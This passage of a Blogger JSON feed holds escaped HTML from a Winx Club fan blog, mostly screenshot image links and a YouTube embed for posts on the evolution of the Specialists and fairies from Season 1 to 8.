href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEheEIo91hFj3kj74dQjPd6BI2VxaPlZVSV5WJtjoeTXu5Ti64IrviySKqLjxldbKszxGWE82modE33f-UiKt3NwWkk5ec6Cs0o1Nvt-hS5yFkpBYQJZmE53L5gSsJ1X8nMRRt8J0PigrQ\/s1600\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+1778.jpg\"\u003E\u003Cimg border=\"0\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEheEIo91hFj3kj74dQjPd6BI2VxaPlZVSV5WJtjoeTXu5Ti64IrviySKqLjxldbKszxGWE82modE33f-UiKt3NwWkk5ec6Cs0o1Nvt-hS5yFkpBYQJZmE53L5gSsJ1X8nMRRt8J0PigrQ\/s400\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+1778.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhf6tLNWmDUowmcbHD0HADMcUdgR44PQURjyxJooypY-aH0LUwYgjiYQSxiEx25GgHMsMbgbxwN7zt7tsguDqA-0fMqDkpoBk1ZiN11mLr8Xyin55JfrbvR7aUqYc8RqxDfdDxysrIbpw\/s1600\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+1942.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhf6tLNWmDUowmcbHD0HADMcUdgR44PQURjyxJooypY-aH0LUwYgjiYQSxiEx25GgHMsMbgbxwN7zt7tsguDqA-0fMqDkpoBk1ZiN11mLr8Xyin55JfrbvR7aUqYc8RqxDfdDxysrIbpw\/s320\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+1942.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgBRSIrEx8hgPHD0qUkQ6ZtG0ZkYnbWbKGbaHBImBREp_6aGd-rhZ3k_1JF51GF3VCyxxlKZ9laIYOdHLvWz7emr2-7x-CV01FcU5wkUnG2OQhmehqzgtMUrwtGrMfkkQx35hN67x04nQ\/s1600\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+2086.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgBRSIrEx8hgPHD0qUkQ6ZtG0ZkYnbWbKGbaHBImBREp_6aGd-rhZ3k_1JF51GF3VCyxxlKZ9laIYOdHLvWz7emr2-7x-CV01FcU5wkUnG2OQhmehqzgtMUrwtGrMfkkQx35hN67x04nQ\/s320\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+2086.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJ36aZIAsFxvw80XRByLvNziimytdNEq-21BO9yEYnHO4-JCPPRcDBo7PUYA4dFRbLvERZzoKnNzxyJMmuUuKUmU81eSrvTPW3CK6GE0juejcn_H8cBEa1c8c8oAE-RQvR-RZZrvBjYg\/s1600\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+2167.jpg\"\u003E\u003Cimg border=\"0\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJ36aZIAsFxvw80XRByLvNziimytdNEq-21BO9yEYnHO4-JCPPRcDBo7PUYA4dFRbLvERZzoKnNzxyJMmuUuKUmU81eSrvTPW3CK6GE0juejcn_H8cBEa1c8c8oAE-RQvR-RZZrvBjYg\/s400\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+2167.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGhW8W-L3oMf1e-xY-F4mTbWy2w-GSSn_DRL-cBHISBQBYkxfb8OsjSnKM5MoRdyJNnBgEvN51CYWQ6zayWLS4bzXnGKtWkrL9VBdyKSgIUc7Z5DCFEBWdVIEI68zjkVdKwrF5USY4Ew\/s1600\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+2338.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGhW8W-L3oMf1e-xY-F4mTbWy2w-GSSn_DRL-cBHISBQBYkxfb8OsjSnKM5MoRdyJNnBgEvN51CYWQ6zayWLS4bzXnGKtWkrL9VBdyKSgIUc7Z5DCFEBWdVIEI68zjkVdKwrF5USY4Ew\/s320\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+2338.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgeMvdRkH3JOTw7NFp85YryQMCXdmOkZ5IieCWBrWM5NvIyCwaNX4QoUj4MW-YTtaap8wbV8ZUuBFEn_dzxdgrAX9DwlZBnCqfYOMMO8aNNAoaGNaeJOee9Ro-R2Y1STya2l-o2mp6fVA\/s1600\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+2458.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgeMvdRkH3JOTw7NFp85YryQMCXdmOkZ5IieCWBrWM5NvIyCwaNX4QoUj4MW-YTtaap8wbV8ZUuBFEn_dzxdgrAX9DwlZBnCqfYOMMO8aNNAoaGNaeJOee9Ro-R2Y1STya2l-o2mp6fVA\/s320\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+2458.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhafolEfhPzcxnWwDRP3yItrYNyUwEiKibBQcw1ty5inRD2E4RTTVDqq6RKj-RbTm_GPNiZLA8TNYBs-7zUzHJ4cPr9_pYMdZBcbSN0-HZZw5jVJJCDpINDSIIbWMJrqxBXvEfxg8Q8ZQ\/s1600\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+2566.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhafolEfhPzcxnWwDRP3yItrYNyUwEiKibBQcw1ty5inRD2E4RTTVDqq6RKj-RbTm_GPNiZLA8TNYBs-7zUzHJ4cPr9_pYMdZBcbSN0-HZZw5jVJJCDpINDSIIbWMJrqxBXvEfxg8Q8ZQ\/s320\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+2566.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUssGGmVTY_hzBmLxolD_Qbb_Go5d1Uf_4wJ1uidCyBiiNNn6tW2GEMsKF-WxfLSqo3DyQi4icvQUm7wStHqu8e-7Vx48LWqRgxm6tqfJkllEiiz-p0AuFkIcDIFtfH-pMJV9kGxHQ-w\/s1600\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+2686.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUssGGmVTY_hzBmLxolD_Qbb_Go5d1Uf_4wJ1uidCyBiiNNn6tW2GEMsKF-WxfLSqo3DyQi4icvQUm7wStHqu8e-7Vx48LWqRgxm6tqfJkllEiiz-p0AuFkIcDIFtfH-pMJV9kGxHQ-w\/s320\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+2686.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGuI1pniceQkse9eYyVXRyP1H6sG_Cyxqp16KYuGYnaOx760CX0WsYjcfA7FtmPUBKrW_HID4d7kTp4srdq79yKFdBuo0DuxxPpXQoKXopGHmEssBCB936Ehc1KX2jZcfcbvlcrqU7Cw\/s1600\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+2806.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGuI1pniceQkse9eYyVXRyP1H6sG_Cyxqp16KYuGYnaOx760CX0WsYjcfA7FtmPUBKrW_HID4d7kTp4srdq79yKFdBuo0DuxxPpXQoKXopGHmEssBCB936Ehc1KX2jZcfcbvlcrqU7Cw\/s320\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+2806.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjf7fUpHVXy9FPknLvCayaM4eXJ_T2E9nK-YmHkngsVHzsJMz1D8OgZ9lBH2__Jt9W-rIfjF4BEd4EgjPWvHuQ_Vid_qT0t8DqLLDro6hFgvAQKBAhBQPmhNOu06YfzPlhfLfvifEnKRw\/s1600\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+2902.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjf7fUpHVXy9FPknLvCayaM4eXJ_T2E9nK-YmHkngsVHzsJMz1D8OgZ9lBH2__Jt9W-rIfjF4BEd4EgjPWvHuQ_Vid_qT0t8DqLLDro6hFgvAQKBAhBQPmhNOu06YfzPlhfLfvifEnKRw\/s320\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+2902.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOO7uSUUz0TYcXLQka1xq0PIWUSvuoQuVJbFSfohjAU-kyVErbvQ0rp54SLoqtEqOqnjYnAnfnqtj_TJcQN6Bmy6o5olUElcv7pABdJc5PoK0igiZY6rKd1D3tVbxgMuXL8_kdNyJMLQ\/s1600\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+2996.jpg\"\u003E\u003Cimg border=\"0\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOO7uSUUz0TYcXLQka1xq0PIWUSvuoQuVJbFSfohjAU-kyVErbvQ0rp54SLoqtEqOqnjYnAnfnqtj_TJcQN6Bmy6o5olUElcv7pABdJc5PoK0igiZY6rKd1D3tVbxgMuXL8_kdNyJMLQ\/s400\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+2996.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEFf8EvpI_gSY5YQS9yg66OywQP-tAiZJIkM4b9oAIk_IkSVzxz1J_cMPwtoPKNn1ftM1iSG-5Z9WNhI_-1R6ZsugkkuZlVg4u0CEwd3myXnIc-F6ia68DZp2qUvnRgQYbF0OSvHbR6w\/s1600\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+3154.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEFf8EvpI_gSY5YQS9yg66OywQP-tAiZJIkM4b9oAIk_IkSVzxz1J_cMPwtoPKNn1ftM1iSG-5Z9WNhI_-1R6ZsugkkuZlVg4u0CEwd3myXnIc-F6ia68DZp2qUvnRgQYbF0OSvHbR6w\/s320\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+3154.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8nGqq30tuYyE1ZeAkgLe8G4cHElqEmKKAQfClqoGiOZZkHIsG3c1izHCDUOUgaI5VBYw9tyzf2mLH-PtohPtrd_pyIy_CDHDaWQeo0Dmcd4iK5m5XPrxXeJuqqIUk9-OZqAchJOZKiw\/s1600\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+3286.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8nGqq30tuYyE1ZeAkgLe8G4cHElqEmKKAQfClqoGiOZZkHIsG3c1izHCDUOUgaI5VBYw9tyzf2mLH-PtohPtrd_pyIy_CDHDaWQeo0Dmcd4iK5m5XPrxXeJuqqIUk9-OZqAchJOZKiw\/s320\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+3286.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQ0aH8mI62cFFGhRDul1XNRXSLeDQLe07AupnqxAmJZZSJG7WjdbmMNfGNFHmMcIgpf7tbIjh6FnjLziua_9kAb8XfjMlKFm66NmdVmibebDf0RHGtmdrN3-7S8ZOfEoXvOYdQN03GgQ\/s1600\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+3406.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQ0aH8mI62cFFGhRDul1XNRXSLeDQLe07AupnqxAmJZZSJG7WjdbmMNfGNFHmMcIgpf7tbIjh6FnjLziua_9kAb8XfjMlKFm66NmdVmibebDf0RHGtmdrN3-7S8ZOfEoXvOYdQN03GgQ\/s320\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+3406.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6ovJyOOVav7pccAE3In2ZlYp2aK0re4lNFDkz8_rKMFGj9XP-ZTHQiAYg3hsAQXEUAUjZrMNkHJ2Lqf-bKVWNtzL11WuGkKaVM8kUmaZtHKr3qwjq4pwqtOcqeSl-PBnV3ZKEPtWFSg\/s1600\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+3526.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6ovJyOOVav7pccAE3In2ZlYp2aK0re4lNFDkz8_rKMFGj9XP-ZTHQiAYg3hsAQXEUAUjZrMNkHJ2Lqf-bKVWNtzL11WuGkKaVM8kUmaZtHKr3qwjq4pwqtOcqeSl-PBnV3ZKEPtWFSg\/s320\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+3526.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1KZcisHZ-IDmB5HiLu7tSmFnGNGu16lKOhBYavCLl4jRcjUk5meCJC0SAaeSXYM3uiDMMEeKrZ5o56fpkYuQIL4AiQlRuCExk_5vbAi3c555N_l83myebOY7Np-Vh0arBSAuptHoilw\/s1600\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+3634.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1KZcisHZ-IDmB5HiLu7tSmFnGNGu16lKOhBYavCLl4jRcjUk5meCJC0SAaeSXYM3uiDMMEeKrZ5o56fpkYuQIL4AiQlRuCExk_5vbAi3c555N_l83myebOY7Np-Vh0arBSAuptHoilw\/s320\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+3634.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrYBf0DCbeOnLDZBA6RGjxkC-Bic5D8936UK006bRU58qbWpchaVQ_vS9ttvrI9G3HuWouE3b0iuKWTfntvSn8fqWteI9ZXPmAOZpNGx4A-Jo5i0ZFelg4KYAihARau7geHCraX0zyhA\/s1600\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+3738.jpg\"\u003E\u003Cimg border=\"0\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrYBf0DCbeOnLDZBA6RGjxkC-Bic5D8936UK006bRU58qbWpchaVQ_vS9ttvrI9G3HuWouE3b0iuKWTfntvSn8fqWteI9ZXPmAOZpNGx4A-Jo5i0ZFelg4KYAihARau7geHCraX0zyhA\/s400\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+3738.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQ0REph2kOJrLZAsIVDCPZas5qa023m0kOGcEtb6SYnNz04kbLMSvrlAwAXFPwto-g7mL9E7ODzyW10CBfG14qOM7xC6NerJU_GUTTBAA9pM8zAQygeGo9sqfZ7FdpvnNHrS67oSY3LA\/s1600\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+3910.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQ0REph2kOJrLZAsIVDCPZas5qa023m0kOGcEtb6SYnNz04kbLMSvrlAwAXFPwto-g7mL9E7ODzyW10CBfG14qOM7xC6NerJU_GUTTBAA9pM8zAQygeGo9sqfZ7FdpvnNHrS67oSY3LA\/s320\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+3910.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgsuQ0Ax_qhfia1qy50djV9fdxPJn8tAvXXfqq_3MRX3rAIYibjSCh4evnVfaTPLykb3rDHPEUeB_pkUK3DkA5cfli5sFOR1EinCGGUaeFXK-sEz0zk5qcw60SepxMiFWWwAQepj-9uUw\/s1600\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+4054.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgsuQ0Ax_qhfia1qy50djV9fdxPJn8tAvXXfqq_3MRX3rAIYibjSCh4evnVfaTPLykb3rDHPEUeB_pkUK3DkA5cfli5sFOR1EinCGGUaeFXK-sEz0zk5qcw60SepxMiFWWwAQepj-9uUw\/s320\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+4054.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQ4XynUJxR3mGYATrAF0CwWl5drsTcgS09lKRVWk0wgWALL1xD-0179iNfcMH3QfW0zzvbgI2iq78A3wzdqIxCi0boz-PsTrL4UC9wemhHGoMyGIZ1t3Ri4h70-ExqKS3DQP771VKdAQ\/s1600\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+4186.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQ4XynUJxR3mGYATrAF0CwWl5drsTcgS09lKRVWk0wgWALL1xD-0179iNfcMH3QfW0zzvbgI2iq78A3wzdqIxCi0boz-PsTrL4UC9wemhHGoMyGIZ1t3Ri4h70-ExqKS3DQP771VKdAQ\/s320\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+4186.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvrjisA4CjZv1LlZkZxelSX1LhnCIgNdJU_0FcR2dNc_Stz2oRNkXaOi9ERl65msMaT4mwfTCWj2zkaBxfBGM4BIUho3vJufGY2ugKaK8aLYYqvlcDzKwwmE17Tozq1l-cKPUFBCTXjg\/s1600\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+4330.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvrjisA4CjZv1LlZkZxelSX1LhnCIgNdJU_0FcR2dNc_Stz2oRNkXaOi9ERl65msMaT4mwfTCWj2zkaBxfBGM4BIUho3vJufGY2ugKaK8aLYYqvlcDzKwwmE17Tozq1l-cKPUFBCTXjg\/s320\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+4330.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSWYVw5Eq83CZ9L56XDireneN3T-YoDNE-dul0Ry7KFml7PeP1TdQpiOs2WkseDOy5jo0BcfnRkVARmPnIxtoMljgqlgu6PGPCrWFQTGb50dOePpp-3byH-TbGGWeMvfZ6GPwRg0_zSw\/s1600\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+4462.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSWYVw5Eq83CZ9L56XDireneN3T-YoDNE-dul0Ry7KFml7PeP1TdQpiOs2WkseDOy5jo0BcfnRkVARmPnIxtoMljgqlgu6PGPCrWFQTGb50dOePpp-3byH-TbGGWeMvfZ6GPwRg0_zSw\/s320\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+4462.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/2773057130937774697"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/2773057130937774697"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2019\/02\/specialists-evolution-from-season-1-to.html","title":"Specialists evolution from Season 1 to 8 🌟 Winx Club"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/3M9rr4LIbsw\/default.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-464089338115441092"},"published":{"$t":"2019-02-17T10:09:00.000+01:00"},"updated":{"$t":"2019-02-23T15:53:00.607+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"1º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"2º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"3º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"4º temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"5º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"6º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"7º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"8º Temporada"}],"title":{"type":"text","$t":"Winx Club fairies evolution from Season 1 to 8 🌟"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ciframe allow=\"accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/LyzlyzN_Tgw\" width=\"560\"\u003E\u003C\/iframe\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"text-align: left;\"\u003ESource: WinxClubEnglish YT\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtgX_AcKHt1g396TonyfyWLr6oIXGH5c0QlOnQ-qmgeDsbWv74hmxROjK945933eEQUGpILbnHi_-tqTKqfD6CSLn2FMvlfqIfXIt8yxgbcfl_x9t0DgV8FsI6Ljs1dPfM9tlsKaHjzw\/s1600\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+0023.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtgX_AcKHt1g396TonyfyWLr6oIXGH5c0QlOnQ-qmgeDsbWv74hmxROjK945933eEQUGpILbnHi_-tqTKqfD6CSLn2FMvlfqIfXIt8yxgbcfl_x9t0DgV8FsI6Ljs1dPfM9tlsKaHjzw\/s320\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+0023.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgh9McgzSGXXT-CErF3VGGNEr1NRV_CYFxRTlxUk2bu0tx9h7Kh4WsI1WNOcgZ84IeUwrq-WAnhgPUovAhJPaWjz9BOo3hvjhp-vradTwu5-wpIrnuweJLCNLY4MCex9Ii7Pnq8ryMdnA\/s1600\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+0184.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgh9McgzSGXXT-CErF3VGGNEr1NRV_CYFxRTlxUk2bu0tx9h7Kh4WsI1WNOcgZ84IeUwrq-WAnhgPUovAhJPaWjz9BOo3hvjhp-vradTwu5-wpIrnuweJLCNLY4MCex9Ii7Pnq8ryMdnA\/s320\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+0184.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjv72vQOQIZOBejBMBfPTbsljozLOjBZVAljF7NQ7HonQ8IMl3hLQKtd8rWO_mkXgx2q2Ld21Pm4QlvslzZ7iOc5eWaFORtSyhbTuK4l5RfWS1tSG8DAR5bWXdyyQWdUiHYduzAKx3TWg\/s1600\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+0310.jpg\"\u003E\u003Cimg border=\"0\" 